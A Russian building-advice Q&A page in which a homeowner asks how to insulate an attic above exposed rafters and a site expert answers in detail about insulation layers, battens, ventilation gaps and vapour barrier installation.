

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.builderclub.com/vopros-otvet/1779/utepleniye-mansardy-nad-stropilami
body_size: 15095
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en"
      itemscope itemtype="http://schema.org/Question"
  >
  <head>
    <meta name=“robots” content=“index,follow”>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
            <title>Утепление мансарды над стропилами. | BuilderClub</title>
          <meta name="description" content="Добрый день! В Интернетах пишут, что в Германии самое популярное утепление мансарды осуществляется над стропилами. Мне хотелось бы максимально полно узнать,"
              itemprop="description"
            />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
    <meta name='yandex-verification' content='5083bae5965024d5' />
    <meta name="verify-v1" content="3qhtrAaF5MuUv9C141h86dyB6jdtSSM9jhMxe31BRs4=" />

              <meta itemprop="datePublished" content="2013-01-07" />
    

    <base href="http://www.builderclub.com/"/>
    <link rel="shortcut icon" href="http://www.builderclub.com/web/images/favicon.ico" type="image/x-icon" />

    <link href='http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'/>

    <link type="text/css" rel="stylesheet" media="screen" href="http://www.builderclub.com/web/css/common/zero.css,
common/messages.css,
common/ajax-popup2.css,
html-content.css,
buttons.css,
ezmark.css,
checkbox.css,
jquery.fancybox-1.3.4.css,
jquery.rating.css,
style.css"/>

    <!--[if lt IE 9]>
  		<link href="http://www.builderclub.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->

  	<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery-1.8.1.min.js,
jquery/jquery.ezmark.js,
common/ajax-popup2.js,
jquery/jquery.fancybox.pack.js,
jquery/jquery.rating.js,
project.js"></script>

<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.ru.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/icheck.js"></script>


<script type="text/javascript">
  var base_url = 'http://www.builderclub.com/';
  var isLoggedIn = 0;
  </script>


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter165713 = new Ya.Metrika({id:165713,
                      webvisor:true,
                      clickmap:true,
                      trackLinks:true,
                      accurateTrackBounce:true});
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/165713" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!-- /Yandex.Metrika counter -->
  
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-3807308-1', 'auto');
    ga('send', 'pageview');
  </script>


  </head>
  <body>
    <div id="wrapper">
      <div id="main">
        <div id="header">

  
  <div class="i-header-2">
    <div class="wrap">

      <div class="right-part">
        <table class="table-header-3" cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td>
                              <span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="h-but orange-but cp">Зарегистрироваться</span>
                <div class="clear devider-h"></div>
                <span data-ajaxp-url="http://www.builderclub.com/login" class="cp blue-link">Войти</span>
                          </td>
          </tr>
        </table>
      </div>

      <div class="left-part">
        <div class="inner-b">

          <table class="table-header-2" cellpadding="0" cellspacing="0" border="0">
            <tr>
              <td class="td-1">
                                  <a class="logo-3" href="http://www.builderclub.com/">builderclub.com</a>
                                <h2 class="slogan-3">Помощник для каждого, кто<br/>строит или ремонтирует свой<br/>дом/квартиру.</h2>
              </td>
              <td class="td-2">
                <div class="search">
                  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.builderclub.com/find/','arrow':false,'bg':'#d6d6d6','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #1839233','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':1839233,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#FFFFFF','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7F9DB9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="1839233"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
                </div>
                <div class="inner-div">
                  <ul class="menu">
                    <li class="first def-1 def"><a href="http://www.builderclub.com/statyi">Статьи</a></li>
                    <li class="middle def-2 def active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
                    <li class="last def-3 def js-not-implemented"><a href="http://www.builderclub.com/magazin" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;">Магазин</a></li>
                  </ul>
                </div>
              </td>
            </tr>
          </table>

        </div>
        <div class="clear"></div>
      </div>

      <a class="mobile-logo" href="http://www.builderclub.com/">builderclub.com</a>

      <div class="mobile-menu-row">
        <a class="mob-link c js-menu-list">Список</a>
      </div>

      <div class="mobile-menu-row-2 js-mobile-menu-list">
        <ul class="menu-list-2">
          <li class="a "><a href="http://www.builderclub.com/statyi">Статьи</a></li>
          <li class="b  active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
          <li class="d js-not-implemented" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;"><a href="http://www.builderclub.com/magazin">Магазин</a></li>
          <li class="b "><a href="http://www.builderclub.com/find">Поиск по сайту</a></li>

          <li class="e"><span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="">Зарегистрироваться</span></li>
          <li class="f last"><span class="js-login-button" data-ajaxp-url="http://www.builderclub.com/login">Войти</span></li>

        </ul>
      </div>

      <script type="text/javascript">
        $(document).ready(function() {
          $('.js-menu-list').toggle(function() {
            $(this).addClass('active');
            $('.js-mobile-menu-list').show();
          }, function() {
            $('.js-mobile-menu-list').hide();
            $(this).removeClass('active');
          });
        })
      </script>

      <div class="clear"></div>

    </div>
  </div>

    <div class="i-header-1">
    <div class="banner-top cp" style="height: auto;">
      <div style="display: inline-block; height: 90px; width: 728px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC TOP (undermenu) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="3220034180"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>
  </div>

</div><!-- #header -->        <div id="center" class="wrap">
          <div class="right-part">
              
  <div class="def-box adv-box">
  <span class="box-shadow"></span>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC справа 300х250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="5535696985"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="kick-it"></div>

    <div class="def-box">
    <span class="box-shadow"></span>
    <div class="def-header">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td>
            <span class="h-text">Последние заданные вопросы</span>
          </td>
        </tr>
      </table>
    </div>
    <div class="in">
      <ul class="def-list">
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3044/utepleniye-doma-v-karelii">утепление дома в Карелии</a>
            <p class="inf">Задан 8 лет назад. 5 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3041/utepleniye-iznutri">Утепление изнутри</a>
            <p class="inf">Задан 8 лет назад. 5 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3036/utepleniye-kvartiry-1-go-etazha-herson">Утепление квартиры 1-го этажа, Херсон</a>
            <p class="inf">Задан 8 лет назад. 4 ответа</p>
          </li>
              </ul>
    </div>
  </div>

  <div class="kick-it"></div>
  <div class="js-add-question-block-scroll-max"></div>
<div class="def-box js-add-question-block">
  <span class="box-shadow"></span>
  <div class="def-header">
    <table cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td>
          <span class="h-text">
            Есть вопрос по Утеплению?<br/><br/>
            Задайте его специалистам<br/>
            нашего портала!
          </span>
        </td>
      </tr>
    </table>
  </div>
  <div class="in html-content">
          <p>Только профессионалы отвечают на ваши вопросы!</p>
<p>После ответа можно продолжить общение со специалистом.</p>
<p>За последний месяц задано&nbsp;<strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 вопросов</a></strong></strong> и оставлено к ним <strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 комментариев</a></strong></strong>.</p>        <div class="tac">
      <a href="http://www.builderclub.com/vopros-otvet" class="def-but orange-but js-ask-question">Задать вопрос</a>    </div>
    <p class="hint">
      ** чтобы задать вопрос необходимо оплатить платную подписку
    </p>
  </div>
</div>
          </div>

          <div class="left-part">
            <div class="inner-b">
              <div class="def-box pad-box aq-box">

  
  <div class="breadcrumbs">
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" class="crumb" href="http://www.builderclub.com/"><span itemprop="title">Главная</span></a></span>
  <span class="slash">&gt;</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet"><span itemprop="title">Вопрос - Ответ</span></a></span>
  <span class="slash">&gt;</span>
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet/uteplenie"><span itemprop="title">Утепление</span></a></span>
    <span class="slash">&gt;</span>
    <span class="crumb active">Утепление мансарды над стропилами.</span>
  </div>
  <div class="view-item">

    <h1 class="item-theme" itemprop="headline">Утепление мансарды над стропилами.</h1>
    <p class="author-wrap author-wrap-qa">
      <i>Вопрос задал:</i>
      <span class="author">
        <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                      <span itemprop="name">jururoo</span>
                  </span>
                      </span>
    </p>

      <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 17;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>

    <div class="html-content"  itemprop="text">
      <p>Добрый день!</p>
<p>В Интернетах пишут, что в Германии самое популярное утепление мансарды осуществляется над стропилами. Мне хотелось бы максимально полно узнать, как именно это делается. Возможно вам понадобятся следующие данные и я попробую максимально конкретизировать.</p>
<p>Кирпичный дом, второй этаж с мансардным потолком. Высота кирпичных стен второго этажа 170 см, далее начинается мансарда. Угол уклона 45%, длина стропил почти 6 метров, высота от пола второго этажа до конька около 5-6 метров. Стропила 50х200 мм, с шагом 58-59 см, есть два симметричных слуховых окна, есть башня, в которой находится винтовая лестница на второй этаж. Вверху стропила опираются на коньковую балку 100х200 мм, есть опора 200х200 мм, стропила связаны ригелями 100х150 мм на уровне 350 см от плоа второго этажа, мауэрлат 200х200 мм. Покрытие - керамическая черепица Creaton. Пирог изнутри наружу такой: гипсокартон, вентзазор, пароизоляция Delta Reflex, утеплитель минеральная плита (Rockwool), супердиффузионная пленка Delta Vent N, вентзазор, черепица. В башне над винтовой лестницей купол в форме колокола с медным листовым покрытием соединенный двойным стоячим фальцем, т.е. под медью сплошная обрешетка из OSB-3, всё остальное так же как и на скатах.</p>
<p>Сначала планировалось устроить утеплитель в стропила 200 мм (два слоя по 100 мм) и еще 50 мм перпендикулярно, уже над стропилами и сделать комбинированный вариант утепления. Но я хочу, чтобы балки, ригеля, стропила и др. конструкционные детали были видимы по эстетическим соображениям. Монтажники переживают, что при таком кимбинированном варианте из-за невозможности герметичного монтажа пароизоляции вокруг всех этих балок, ригелей и стропил конденсат будет попадать в утеплитель и кроме того, они утверждают, что под куполом и вверху под коньком будет "термос" с большим количеством влаги. Я хочу понять, как будет устроено крепление обрешетки и контробрешетки при варианте утепления НАД стропилами, когда над стропилами будет сплошная доска, потом пароизоляция, потом утеплитель, и тд. Каким образом конструкция будет держаться в таком случае?</p>
<p>Спасибо.</p>    </div>

    
    
    
  </div>

  <div class="comment-box" id="comments">

          <h2 class="title-to-top">
      <span class="t-1">Комментарии</span>
      <span class="top-link js-go-to-top"></span>
      <span itemprop="answercount" content="0"></span>
      <span itemprop="commentCount" content="6"></span>
    </h2>
  
  
  
    <ul class="comment-list">
                      <li class="item" style="padding-left: 0%" id="commentid_27848">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Здравствуйте. Нужно подробнее разобрать Вашу конструкцию для ответа. Уточните, пожалуйста:</p>
<ul>
	<li>
		регион строительства (мне это нужно для проверки толщины утеплителя);</li>
	<li>
		есть ли разрез башни с конструкциями, если есть, дайте, пожалуйста. И то же самое по скату мансарды. Мне нужно понимать, сколько там места, чтобы рекомендовать по конструкции. Если нет разрезов, то дайте хоть фото :-);</li>
	<li>
		уточните, пожалуйста, на каком этапе скат и башня сейчас. Что уже лежит, а что только планируется.</li>
</ul>
<p>
	Жду Ваших уточнений.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_27853">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="jururoo"/>
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">jururoo</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Да, конечно:</p>
<ol>
	<li>
		Новосибирск.</li>
	<li>
		Прикрепил разрез и план.</li>
	<li>
		Сейчас заканчивают стропильную часть, через пару дней готовы будут продолжать с утеплителем, пленками и тд.</li>
</ol>
<div class="clear"></div><ul class="att-files"><li>
                               <div class="img-box">
                                 <table cellspacing="0" cellpadding="0" border="0" class="vertical-middle">
                                   <tr>
                                     <td>
                                       <img class="f-img" src="http://files.builderclub.com/uploads/articles/utepleniye-mansardy-nad-stropilami/1.jpg" title="1.jpg" />
                                     </td>
                                   </tr>
                                 </table>
                               </div>
                               <div class="name-box"></div>
                             </li><li>
                               <div class="img-box">
                                 <table cellspacing="0" cellpadding="0" border="0" class="vertical-middle">
                                   <tr>
                                     <td>
                                       <img class="f-img" src="http://files.builderclub.com/uploads/articles/utepleniye-mansardy-nad-stropilami/2.jpg" title="2.jpg" />
                                     </td>
                                   </tr>
                                 </table>
                               </div>
                               <div class="name-box"></div>
                             </li></ul><div class="clear"></div></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_27863">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Посчитала, для Новосибирска достаточно 200 мм ваты (по расчету 170 мм). Это я к тому, что если будет проблемно устроить 250 мм, то и 200 вполне достаточно.</p>
<p>
	Теперь смотрите. Когда планировалось, что утеплитель ляжет меджу стропил, то как-бы всё было ясно. 200 мм между стропил, снизу к стропилам пароизоляция и гипсокартон. Сверху к стропилам перпендикулярная обрешетка, между ней по стропилам 50 мм ваты. На вату сверху супердиффузионная мембрана. Поверх мембраны к перпендикулярной обрешетке крепится продольная (по направлению стропил). За счет этой обрешетки обеспечивается вентзазор. И уже на эту обрешетку крепится ОСБ. На ОСБ медь. Под ОСБ вентзазор. Тут у меня вопрос. Как у Вас планировалась укладка керамической черепицы? Какая планировалась под нее обрешетка? Просто понимаете, если думать о варианте с видимыми стропилами, то нужно все обрешетки как-бы поднять на 200 мм выше, чем они были до этого. Это дополнительный расход на все дополнительные высоты обрешеток. Например, если стропила видны полностью, сверху на них деревянный настил. Под настилом пароизоляция и гипсокартон. Сверху на настил укладывается 200 мм ваты. Получается, что перпендикулярная обрешетка должна быть по высоте, как утеплитель, 200 мм. Это, по сути, еще один комплект стропил. А уже на эту обрешетку укладывается супердиффузионная мембрана, а потом продольная обрешетка для укладки черепицы. Или продольная обрешетка и по ней ОСБ для меди. Здесь у меня еще вопрос. Вам на сколько (в сантиметрах) критично видеть стропила? Если будет видно 50 мм? Или 100 мм? Просто, чем ниже подшить между стропил утепление, тем больше утеплителя по толшине ляжет между стропил, меньше останется над ними, и , соответственно, меньше по высоте должна быть перпендикулярная обрешетка. Не 200, а 100 мм (если видно 100 мм стропил), или 50 мм (если видно 50 мм стропил). Напишите, пожалуйста, что Вы думаете по этому, видимому размеру. Тогда и решим, как и чем это выполнить.</p>
<p>
	По тому, что будет &quot;термос&quot;. Если выполнить нормальный вентзазор над мембраной, то не будет &quot;термоса&quot;. Он будет, если сэкономить на одной из обрешеток. Например, ОСБ сразу на перпендикулярную обрешетку прибить (без продольной). Насчет монтажа пароизоляции. Да, это будет сложнее, чем в обычном варианте, под стропилами. Пароизоляция пройдет над стропилами и по деревянному настилу между стропилами. Кусками ее крепить между стропилами не вижу смысла, слишком много примыканий.</p>
<p>
	Напишите, пожалуйста, что Вы думаете по всему написанному выше, и тогда будем двигаться дальше.&nbsp;</p>
<p>
	&nbsp;</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_27864">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="jururoo"/>
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">jururoo</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Спасибо за ответ!</p>
<ul>
	<li>
		для черепицы планировалась отдельная обрешетка с шагом, т.е. в случае меди в этом месте была ОСБ, а в случае черепицы просто еще одна обрешетка, а так всё одинаково.</li>
	<li>
		видеть стропила максимально критично, а именно: в варианте утепления над стропилами хотелось бы видеть так - стропила 100х200, сверху по ним деревянный настил, сверху по настилу пароизоляция, гипсокартон можно делать с внутренней стороны деревянного настила (сокращая видимую часть стропил), либо вообще не делать, если деревянный настил имеет необходимое качество и вид.</li>
	<li>
		при утеплении над стропилами, фальшстропила будут 50х200 (хотя можно и 40 мм, но это уже ловля блох).</li>
</ul>
<p>
	В Интернетах пишут, что, якобы, германцы именно так и утепляют свои мансарды. И, якобы, при утеплении над стропилами не возникает проблем с пароизоляцией в таких количествах, как при утеплении внутри стропил. Там же упоминают, что при надстропильном утеплении труднее сооружать хребты, ендовы и тд. Я сам не могу понять, в чем именно трудность.</p>
<p>
	Касательно &quot;термоса&quot;, пугают именно проблемами с невозможностью пароизолирования.</p>
<p>
	Якобы, хоть в теории это все прекрасно, по факту, слишком большое количество людей имеют проблемы с мансардами именно ввиду попадания пара внутрь утеплителя, и выливания уже конденсата обратно. Прорабы поголовно отказываются от мансард, крыши переделываются по 2-3 раза с непонятным в итоге эффектом.</p>
<p>
	Я думал о надстропильном утеплении мансарды как о возможном решении проблемы с пароизоляцией, в первую очередь.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_27865">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="jururoo"/>
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">jururoo</span></span>
                                <div class="text html-content" itemprop="text"><p>
	В добавок ко всему, я еще рассматриваю различные варианты вентиляции мансарды и купола, чтобы бороться с излишней влагой вверху. Например, установкой вытяжного вентилятора под потолком мансарды с гигрометром. В скатной кровле это можно устроить в вытяжном канале в кирпичной стене, канал есть. А вот в куполе есть идея установить прямо в центре некий клапан с таким же вентилятором, который определив гигрометров повышенный уровень влажность включался бы автоматически. Пока не ясно как это получится на практике.&nbsp;</p>
<p>
	У вас есть какие-нибудь советы или решения?</p>
<p>
	Кстати, у вас мужское имя и немужская фотография?</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_27870">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Понятно. Начну с заграницы :-), как и что там делают. Я была на заводе пленок и мембран, в Чехии (эти пленки и мембраны применяются по всей Европе и СНГ). Они показывали огромное количество разных своих объектов (больше сотни, наверное), и &quot;вживую&quot;, и фото, объясняли тонкости применения и монтажа. Это всё были мансарды, и выполнялись они по разному. Пароизоляция была и над стропилами, и под стропилами полностью, и между стропилами с нахлестом на стропила. Специалисты говорили, что НЕ рекомендуют только между стропил, кусками ставить. Потому что точно всё не проклеить, и потом, действительно, может политься конденсат. Я не могу сказать, что прямо всё время в Европе (и в Германии в том числе) утепление кладут над стропилами. Это менее экономно (дерево лишнее, а это лишняя нагрузка), более громоздко. Чаще всего применялась схема с утеплителем между стропил и еще слой утеплителя над стропилами. Пароизоляция полностью под стропилами. Я так подробно описываю для того, чтобы было понятно, на чем я основываюсь. То есть, может и пишут в интернете, что &quot;в германии так все делают&quot;. Но среди ста объектов таких было единицы, вот и можно определить вероятность :-). И в этих единичных объектах утепление все равно располагалось между стропилами, просто потом снизу подшивалась &quot;видимость&quot; стопил, фальшбалки. Кроме Европы, я имела возможность видеть применение пленок и мембран в мансардном строительстве на Украине (тоже не менее сотни объектов). Тут могу сказать, что не было случаев утепления выше стропил. Все утепляют между, и пароизоляция под стропилами. Кстати. По опыту уже построенных объектов можно сказать, что если нормально смонтирована пароизоляция, правильно уложена мембрана и выполнен работающий вентзазор, - то всё прекрасно работает. Нет ни избыточной влажности, ничего такого. Проблемы появляются, или когда сэкономили, или когда неправильно уложили. Я была на проблемных объектах, перечислю выявленные причины:</p>
<ul>
	<li>
		не проклеена пароизоляция вообще;</li>
	<li>
		проклеены только стыки пароизоляции, а примыкания не проклеены;</li>
	<li>
		неправильно проклееная пароизоляция. Она должна проклеиваться двусторонней паронепроницаемой лентой (черной такой, на вид как каучук), лента прокладывается внутрь стыка. А если вместо ленты взят просто скотч и стык заклеен сверху, то возниают проблемы;</li>
	<li>
		вместо верхней мембраны уложена пленка;</li>
	<li>
		не работает вентзазор над мембраной (или он выполнен конструктивно неверно);</li>
	<li>
		маленькая (по теплорасчету) толщина утеплителя, и мансарда промерзает.</li>
</ul>
<p>
	Обязательно было что-то из перечисленного. Повторюсь, если всё сделано нормально, стоят такие мансарды уже по 10 лет только в Украине (не говоря уже о Европе), и нет там никакого конденсата. А отказываются прорабы от мансард потому, что степень ответственности выше. Обычная крыша проще, в ней просто тяжело &quot;накосячить&quot;. А в мансарде нужно тщательно всё сделать.</p>
<p>
	Теперь переходим к Вашей ситуации. Я поняла, как Вы хотите видеть Ваши стропила :-). Действительно, Вы правы. Если уж они остаются открытыми, и Вас не пугают расходы на дополнительные деревянные конструкции, то логично перенести все утепление полностью на верх стропил. И действительно, проще устройства пароизоляции, чем расстелить ее по деревянному настилу,- наверное и быть не может. В такой схеме ее можно сделать максимально качественно. Потом перпендикулярно стропилам обрешетка 50х200, и утеплитель. Сверху мембрана (паропроницаемость не ниже 1000 г/м2 за сутки), потом (для ската мансарды), продольная обрешетка и поперечная для черепицы. &nbsp;В куполе сверху на продольную обрешетку кладется осб, там точно нормальный будет зазор.</p>
<p>
	Или можно так. На стропила настил, по нему пароизоляция, сверху по направлению стропил обрешетка 50х200, между ней утеплитель. Сверху мембрана. Потом снова обрешетка по направлению стропил (40х40), сверху на предыдущую. Для организации вентзазора. А потом уже или поперечная для черепицы или осб для меди.</p>
<p>
	В обоих вариантах нужно будет понимать, как будет организован карнизный свес и коньковый узел. В карнизном свесе нужно как-то заполнять пространства между стропилами (в обычной схеме они заполнены утеплителем). И не просто заполнять, а утеплять, они ведь выходят в помещение. А в коньке, скорее всего, понадобится дополнительный коньковый прогон. Но с этими узлами давайте позже, когда принципиально решим конструкцию и проверим ее. У меня вопрос. У Вас кто-то считает (проверяет) Вашу крышу? Меня смущает, что мы ее нормально догружаем, нужно бы проверить по нагрузке. Снег, ветер, тяжелая черепица, дополнительные обрешетки, - мне кажется нужно проверить шаг и схему стропил. Чтобы если нужно добавить что-то. Если у Вас нет такого специалиста, мы привлечем нашего. Напишите, пожалуйста.</p>
<p>
	По поводу клапанов с автоматикой, - нет у нас такого опыта. По моему опыту, если все нормально сделать, то и клапан там не нужен :-). Но мы еще уточним, может кто-то себе делал такое решение.</p>
<p>
	По фотографии и имени :-). Это моя фотография, меня зовут Валерия, а Валера,- если коротко. Надеюсь, что тот факт, что я не мужчина, не повлияет на процесс решения Вашего вопроса :-).</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
          </ul>
  
  <div class="tac">
    <span class="def-but orange-but js-show-comment">Добавить комментарий</span>
  </div>

  <ul class="js-comment-form comment-form" style="display: none;">
    <li class="js-comment-form-stub" style="margin: 0 3% 15px 0;">

      <form id="commentForm" action="http://www.builderclub.com/add-comment" method="post">
        <textarea rows="20" cols="20" name="comment" id="myText"></textarea>

        <div class="add-question-box">
          <table class="action-table" cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
            <tr>
                            <td class="td-2">
                                  <div class="js-comment-register-row">
                    <div class="input-row input-row-email pr" style="float: left;">
                      <label for="comment-email">Ваш email<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>
                      <input type="text" class="text email" placeholder="Введите свой email" value="" name="email" id="comment-email" />
